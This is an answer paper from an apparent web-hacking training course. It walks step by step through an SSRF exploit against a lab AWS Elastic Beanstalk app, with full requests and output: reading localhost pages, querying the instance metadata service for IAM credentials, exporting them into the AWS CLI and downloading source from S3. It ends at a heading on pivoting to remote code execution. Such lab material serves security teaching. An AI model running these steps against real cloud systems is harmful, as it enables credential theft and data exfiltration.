Advanced Web Hacking (Part 4)

Answer Paper



# Contents

| Module: Cloud Pentesting                       | 2  |
|------------------------------------------------|----|
| AWS - SSRF Exploitation - Elastic Beanstalk    | 2  |
| AWS Serverless Exploitation                    | 13 |
| Leaked Storage Account                         | 19 |
| Exploiting AWS Cognito Misconfigurations       | 27 |
| Module: Web Cache Attacks                      |    |
| Web Cache Deception                            |    |
| Web Cache Poisoning                            |    |
| Module: Miscellaneous Vulnerabilities          | 46 |
| Unicode Normalization Attack                   |    |
| Second-order IDOR                              | 51 |
| Leverage Git misconfiguration to ViewState RCE | 56 |
| HTTP Desync Attacks                            | 62 |



# **Module: Cloud Pentesting**

## **AWS - SSRF Exploitation - Elastic**

## **Beanstalk**

Challenge URL: http://cloud.webhacklab.com/view\_pospdocument.php?doc= {}

- Identify and exploit SSRF vulnerability to gain access to S3 buckets and download the source of the application hosted on AWS cloud.
- Upload a webshell via Continuous Deployment (CD) pipeline.

### **Solution:**

Step 1: Navigate to the URL

"http://cloud.webhacklab.com/view\_pospdocument.php?doc=https://raw.githubusercontent.com/nirh ua/test/master/cloud-memes.jpg"





**Step 2:** By default Apache's server-status page is not accessible from the internet but only via localhost as shown below.

| $\leftrightarrow$ $\rightarrow$ | G    | <b>@</b> | i cloud.webhacklab.com/server-status            |
|---------------------------------|------|----------|-------------------------------------------------|
| Forb                            | id   | deı      | n                                               |
| You don't h                     | have | e perm   | ission to access /server-status on this server. |

Step 3: Intercept the above request and provide "http://localhost/server-status" to parameter "doc".

Due to SSRF vulnerability it is possible to read the page content as shown below.

| Request                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    |
| GET /view_pospdocument.php?doc=http://localhost/server-status HTTP/1.1<br>Host: cloud.webhacklab.com<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/6<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Connection: close<br>Upgrade-Insecure-Requests: 1                                                                                                    |
| Response                                                                                                    |
| Raw Headers Hex HTML Render                                                                                                    |
| HTTP/1.1 200 OK<br>Date: Sun, 19 May 2019 12:30:03 GMT<br>Server: Apache<br>Content-Length: 6755<br>Connection: close<br>Content-Type: image/png<br>< <u>IDOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"&gt;</u><br>< <u>html&gt;<head></head></u><br>< <u>title&gt;Apache Status</u><br>< <u>html&gt;<head></head></u><br>< <u>title&gt;Apache Status</u><br>< <u>html&gt;<head></head></u><br>< <u>title&gt;Apache Status</u>                                                                                                    |
| <pre><dl><dl><dt>Server Version: Apache/2.4.37 (Amazon)</dt>   <pre><dl><dt>Server MPM: prefork</dt>   <pre><dt>Control = Control = Control</dt></pre></dl></pre></dl></dl></pre> |

**Note:** Confirming that the service provider is Amazon through server fingerprinting.



**Step 4:** Retrieve the IAM account number, profile ID passing the metadata URL to parameter "doc":

http://cloud.webhacklab.com/view\_pospdocument.php?doc=http://169.254.169.254/latest/meta-

#### data/iam/info

| Requ                                                                                                    | est                                                                                                    |                                                                                                    |                                                            |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw                                                                                                    | Params                                                                                                    | Headers                                                                                                    | Hex                                                        |                                                                                                    |
| GET /vii<br>Host: cli<br>User-Ag<br>Accept:<br>Accept-<br>Accept-<br>Connec<br>Upgrad<br>Pragma<br>Cache- | ew_pospo<br>oud.webha<br>gent: Mozil<br>text/html,a<br>Language<br>Encoding:<br>Encoding:<br>tion: close<br>e-Insecure<br>a: no-cache<br>Control: no | locument.<br>acklab.cor<br>la/5.0 (Wi<br>applicatior<br>: en-US,e<br>gzip, def<br>scache<br>-Request<br>o-cache | ohp?dc<br>n<br>ndows<br>n/xhtml-<br>n;q=0.5<br>ate<br>s: 1 | oc=http://169.254.169.254/latest/meta-data/iam/info HTTP/1.1<br>NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0<br>-xml,application/xml;q=0.9,*/*;q=0.8 |
| ?<br>Resp<br>Raw                                                                                          | < +<br>onse<br>Headers                                                                                                    | > Ty                                                                                                    | oe a sea                                                   | arch term                                                                                                    |
| HTTP/1<br>Date: S<br>Server:<br>Content<br>Connec<br>Content                                              | .1 200 OK<br>un, 19 Ma<br>Apache<br>:-Length: 2<br>tion: close<br>:-Type: ima                                                                        | :<br>y 2019 12<br>16<br>age/png                                                                                 | :47:13                                                     | GMT                                                                                                    |
| {<br>"Code<br>"LastU<br>"Instan<br>"Instan<br>}                                                           | " : "Succe<br>lpdated" :<br>iceProfile <i>l</i><br>iceProfilelo                                                                                      | ss",<br>"2019-05<br>\rn" : "arn:<br>d" : "AIPA                                                                  | -19T11<br>aws:ia<br>IAPD5                                  | :56:13Z",<br>m::696244368879:instance-profile/aws-elasticbeanstalk-ec2-role",<br>TXQP                                                                             |

#### Account number: 696XXXXX79

Instance Profile Id: AIPAIAPD5TXQPXXXXXXX



Step 5: Retrieve the region by passing the metadata URL to parameter "doc".

http://169.254.169.254/latest/dynamic/instance-identity/document

| Raw Params Headers Hex                                                                               |
|----------------------------------------------------------------------------------------------------|
| GET /view_pospdocument.php?doc=http://169.254.169.254/latest/dynamic/instance-identity/document HTTI |
| Host: cloud.webhacklab.com                                                                           |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0           |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                              |
| Accept-Language: en-US,en;q=0.5                                                                      |
| Accept-Encoding: gzip, deflate                                                                       |
| Connection: close                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                         |
| ? < + > Type a search term                                                                           |
| Response                                                                                             |
| Raw Headers Hex                                                                                      |
| Date: Mon. 20 May 2019 14:54:27 GMT                                                                  |
| Server: Apache                                                                                       |
| Content-Lenath: 476                                                                                  |
| Connection: close                                                                                    |
| Content-Type: image/png                                                                              |
|                                                                                                    |
| {                                                                                                    |
| "privatelp" : "172.31.39.84",                                                                        |
| "devpayProductCodes": null,                                                                          |
| "marketplaceProductCodes" : null,                                                                    |
| "Instance Lype" : "t2.micro",                                                                        |
| architecture : x80_04 ;<br>"impagald" : "omi 0°b77cd°74f9df9d6"                                      |
| "version": "2017-09-30"                                                                              |
| "billingProducts" : null                                                                             |
| "instanceId": "i_0e865a65749f5a04c"                                                                  |
| "accountId" : "696244368879"                                                                         |
| "availabilityZone": "us-east-1d".                                                                    |
| "kernelld" : null,                                                                                   |
| "ramdiskld" : null,                                                                                  |
| "pendingTime" : "2019-01-31T17:06:28Z",                                                              |
| "region" : "us-east-1"                                                                               |
|                                                                                                    |

Region: us-east-1



**Step 6:** Navigate to the URL below for retrieving AccessKeyId, SecretAccessKey and Token:

| <pre>http://cloud.webhacklab.com/view_pospdocument.php?doc=http://169.254.169.254/2<br/>atest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Request         Raw Params Headers Hex         GET /view_pospdocument.php?doc=http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanstalk-ec2-role HTTP/1.1         Host: cloud.webhacklab.com         User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0         Accept text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8         Accept-Language: en-US,en;q=0.5         Accept.Encoding: gzip deflate         ?         ? < + > Type a search term |
| Response         Raw       Headers       Hex         HTTP/1.1 200 OK       Date: Sun, 19 May 2019 12:50:07 GMT         Server: Apache       Content-Length: 1274         Connection: close       Content-Type: image/png                                                                                                    |
| {     "Code": "Success",     "LastUpdated": "2019-05-19T11:57:02Z",     "Type": "AWS-HMAC",     "AccessKeyld": "ASIA2EG3F6XXR     ",     "SecretAccessKeyl": "O69mlLzDl47ibjomVqipmHU2ze0TF     "/                                                                                                    |



Step 7: Setup AWS Command Line Interface (CLI) using Kali Terminal.





Step 8: Access S3 bucket using the Kali Terminal.



As shown access is denied, this could be due to security policies.

**Step 9:** The managed policy "AWSElasticBeanstalkWebTier" by default only allows to access S3 buckets whose name start with "elasticbeanstalk"

Reference: https://docs.aws.amazon.com/elasticbeanstalk/latest/dg/iam-instanceprofile.html

|             | P                                  | olicy ARN arn:           | aws:iam::aws:policy/AV   | VSElasticBeanstalkWebTier <i>엽</i>                                 |  |
|-------------|------------------------------------|--------------------------|--------------------------|--------------------------------------------------------------------|--|
|             | De                                 | escription Pro           | vide the instances in yo | ur web server environment access to upload log files to Amazon S3. |  |
| Permissions | Policy usage                       | Policy versions          | Access Advisor           |                                                                    |  |
| Policy summ | ary {}JSON                         |                          |                          |                                                                    |  |
| 4 -         | {                                  |                          |                          |                                                                    |  |
|             | "Si                                | d": "Bucket              | Access",                 |                                                                    |  |
| 6 -         | "Ac                                | tion": [                 |                          |                                                                    |  |
| 7           |                                    | "s3:Get*",               |                          |                                                                    |  |
|             |                                    | "s3:List*"               | ر                        |                                                                    |  |
|             |                                    | "s3:PutObj               | ect"                     |                                                                    |  |
| 10          | ],                                 |                          |                          |                                                                    |  |
| 11          | "Ef                                | Fect": <mark>"All</mark> | ow",                     |                                                                    |  |
| 12 -        | "Re:                               | source": [               |                          |                                                                    |  |
| 13          | "arn:aws:s3:::elasticbeanstalk-*", |                          |                          |                                                                    |  |
| 14          |                                    | "arn:aws:s               | 3:::elasticbe            | anstalk-*/*"                                                       |  |
| 15          | 1                                  |                          |                          |                                                                    |  |
| 16          | },                                 |                          |                          |                                                                    |  |
| 17 -        | {                                  |                          |                          |                                                                    |  |
| 18          | "Si                                | d": "XRayAc              | cess",                   |                                                                    |  |

To access the S3 bucket, we needed to know the bucket name. Elastic Beanstalk creates an Amazon S3 bucket named **elasticbeanstalk-region-account-id** for each region in which you create environments with role aws-elasticbeanstalk-ec2-role. Elastic Beanstalk uses this bucket to store objects, for example temporary configuration files, that are required for the proper operation of your application.

- http://169.254.169.254/latest/meta-data/iam/info -
  - "InstanceProfileArn" : "arn:aws:iam::6XXXXX79:instance-profile/awselasticbeanstalk-ec2-role",
- http://169.254.169.254/latest/user-data
  - Access Zone information



#### Step 10: Use AWS CLI to gain access to the bucket

| <pre>root@kali:~# aws s3 ls s3://elasticbeanstalk-region-account-id/recursiv</pre>                                                                                                    | ve             |
|----------------------------------------------------------------------------------------------------|----------------|
| <pre>Example: aws s3 ls s3://elasticbeanstalk-us-east-1-6XXXXX79/recursive</pre>                                                                                                    |                |
|                                                                                                    |                |
| <pre>savan@kali:~\$ export AWS_ACCESS_KEY_ID=ASIA2EG3F6XX6UTIS7ED</pre>                                                                                                    | ^              |
| savan@kal1:~\$ export AWS_SECRET_ACCESS_KEY=h2EuL9XF30khWJ0wyFgb61nqe1/ltM9TK1wV7                                                                                                    |                |
|                                                                                                    |                |
| savan@kali.~\$ export AWS DEFAULT REGION=us-east-1                                                                                                    | 1777 7 1970 (1 |
| savangkall:~\$ export Aws SESSION TOKEN=IQODB3DE2LUX2V]ELF////////WEACXV2LWVnC3GTMSUMMEUCIDUNEIABJ                                                                                                    | IALLCL+XQ/D    |
| ranca/U3yAlicD/PEDW1]1K8PALEAPBGD2Ka2I6UK8]1H4DDHLKT/30QDPU01D51LD0V1E3(LAMICXABGQW2OTYMD2XA]34AZ                                                                                                    | KIDLDSS/PY1    |
| J219JUMLCGRA25X101DAMCHALD10DD5JEDITUTOMEENIKOX253ND8WP06TUMIS5X5V1007MD+T1CMG701FSW/DAUCQ4Q9EXXNa+14                                                                                                    | AUTIRSSMEGS    |
| utostojwyzkettpia/utiwzanitsiniziąka vobscelou Lowjiwatibes (zywaceje fikion coardonizka na jest syweiog<br>miwa 41 utoba bit turn / Wirfyre bruceni babennucci 0 / Deurovit nibovut / Niedka biedzie se 20 cm/mt/deurovit / Dio bi | hABelcSOkWh    |
| IIIW44IRVD4AUII/OVIN/MIVIGERAVSEIIO4JIEIDEMOQIO/DAVIOVINIEAC/DEMOUNDACHQUESIISGEZIIIWVVGEVE/IIVKIII<br>Existence-carleiecautatiki facteleennouvizioni hermetsiin/hermetsiimMactivinaecautativi (alteri ise) addi viuo               |                |
| od wollpodguoj božy invintogo bbit indovezbo rubolancyboj o niveju voj tanaj wordogo zakona wykoval objetni sve<br>Prnisu dby zakona stala stala stala stala stala stala stala stala stala stala stala stala stala stala stala stal | Tph0/iA5MMy    |
| 55farFousex0isX1aF5fzBW6fbNroDC9vR+Daywe5f5mF0Ps3J11D0V5fVFBa3mm1IKYzaOVad182n2206akman2055Tu650m+vfv                                                                                                    | vdhh35Ci1xM    |
| JT28fGMsG33NMPOONKOer2G6hgWT+GHIUSENLF9GerveHPozGbryvhOkPhBMk2h6h10HfCLC2wFgHLv9Md,IMV2KMwuvKfGLv(                                                                                                    | URP03j.TB4vi   |
| ZkcDSZosfr4Sd/DBGDS&mDNxoSOWyTmL6aWt17EB.DN1Me9wXmd0a+Gch2Fca8GYoMwDN6M505zAc60i7th1A0xX8spH1YbSxY5E                                                                                                    | INCA==         |
| savan@kali:~\$ aws s3 ls s3://elasticbeanstalk-us-east-1-69 9/recursive                                                                                                    |                |
|                                                                                                    |                |
| 2020-07-22 21:20:39 761 2019028gtB-InsuranceBroking-stag-v2.0024.zip                                                                                                    |                |
| 2019-05-22 13:13:04 446 resources/ runtime/ embedded extensions/A/bb5e0c3ce52a0cbc094a9f36e0                                                                                                    | 7ca091         |
| 2019-07-02 16:22:34 22 resources/runtime/embedded_extensions/Insurance Broking App - Code                                                                                                    | Pipeline/00    |
| 90815eed3f2773c34127e9123b4651                                                                                                    | •              |
| 2019-05-20 16:04:53 22 resources/ runtime/ embedded extensions/Insurance Broking App - CodeR                                                                                                    | Pipeline/00    |
| c17349821af734fe6a5f1650333168                                                                                                    | -              |
| 2019-08-06 19:05:49 22 resources/ runtime/ embedded extensions/Insurance Broking App - CodeR                                                                                                    | Pipeline/0a    |
| ae7c193badcf5ace96bba8365a211c                                                                                                    |                |
| 2019-10-18 21:43:23 22 resources/ runtime/ embedded extensions/Insurance Broking App - CodeR                                                                                                    | Pipeline/1a    |
| d27413d533654c407d7502c56fac8e                                                                                                    |                |
| 2019-08-06 18:47:41 22 resources/ runtime/ embedded extensions/Insurance Broking App - CodeR                                                                                                    | Pipeline/27 V  |

**Step 11:** To download the source code use the following command:

root@kali:~# aws s3 cp s3://elasticbeanstalk-us-east-1-6XXXXX79/ {destination
local path} --recursive

| savan@kali:~\$ aws s3 cp s3://elasticbeanstalk-us-east-1-69 '9/ /home/savan/elasticdatarecursive                    | • |
|----------------------------------------------------------------------------------------------------|---|
| download: s3://elasticbeanstalk-us-east-1-696244368879/2019028gtB-InsuranceBroking-stag-v2.0024.zip to elasticdata  |   |
| 2019028gtB-InsuranceBroking-stag-v2.0024.zip                                                                        |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/.elasticbeanstalk to elasticdata/.elasticbeanstalk           |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/Insurance Broking A  |   |
| pp - CodePipeline/00c17349821af734fe6a5f1650333168 to elasticdata/resources/_runtime/_embedded_extensions/Insuranc  |   |
| e Broking App - CodePipeline/00c17349821af734fe6a5f1650333168                                                       |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/Insurance Broking A  |   |
| pp - CodePipeline/0aae7c193badcf5ace96bba8365a211c to elasticdata/resources/_runtime/_embedded_extensions/Insuranc  |   |
| e Broking App - CodePipeline/0aae7c193badcf5ace96bba8365a211c                                                       |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/Insurance Broking A  |   |
| pp - CodePipeline/2c20ae6ae7d161139f4bef99c641ffbd to elasticdata/resources/_runtime/_embedded_extensions/Insuranc_ |   |
| e Broking App - CodePipeline/2c20ae6ae7d161139f4bef99c641ffbd                                                       |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/Insurance Broking A  |   |
| pp - CodePipeline/27f03a88fe3af8ad6bc213f2cab5456f to elasticdata/resources/_runtime/_embedded_extensions/Insuranc  |   |
| e Broking App - CodePipeline/27f03a88fe3af8ad6bc213f2cab5456f                                                       |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/Insurance Broking A  |   |
| pp - CodePipeline/27f495c6c8d63d04706636adf8aaf22f to elasticdata/resources/_runtime/_embedded_extensions/Insuranc  |   |
| e Broking App - CodePipeline/27f495c6c8d63d04706636adf8aaf22f                                                       |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/Insurance Broking A  |   |
| pp - CodeFipeline/2d44ba74bdcbd7a1b32d78942a06309f to elasticdata/resources/_runtime/_embedded_extensions/Insuranc  |   |
| e Broking App - CodePipeline/2d44ba74bdcbd7a1b32d78942a06309f                                                       |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/A/bb5e0c3ce52a0cbc0  |   |
| 94a9f36e07ca091 to elasticdata/resources/_runtime/_embedded_extensions/A/bb5e0c3ce52a0cbc094a9f36e07ca091           |   |
| download: s3://elasticbeanstalk-us-east-1-696244368879/resources/_runtime/_embedded_extensions/Insurance Broking A  |   |
| pp - CodePipeline/2d7a0547a865cb04ccae8d3deccc6e48 to elasticdata/resources/_runtime/_embedded_extensions/Insuranc  |   |
| e Broking App - CodePipeline/2d7a0547a865cb04ccae8d3deccc6e48 🗸                                                     | ٢ |



### Pivoting from SSRF to RCE

The software release, in this case, is automated using AWS Pipeline, S3 bucket as a source repository and Elastic Beanstalk as a deployment provider. AWS CodePipeline is a CI/CD service which builds, tests and deploys code every time there is a change in code (based on the policy). The Pipeline supports GitHub, Amazon S3 and AWS CodeCommit as source provider and multiple deployment providers including Elastic Beanstalk. The AWS official blog on how this works can be found here.

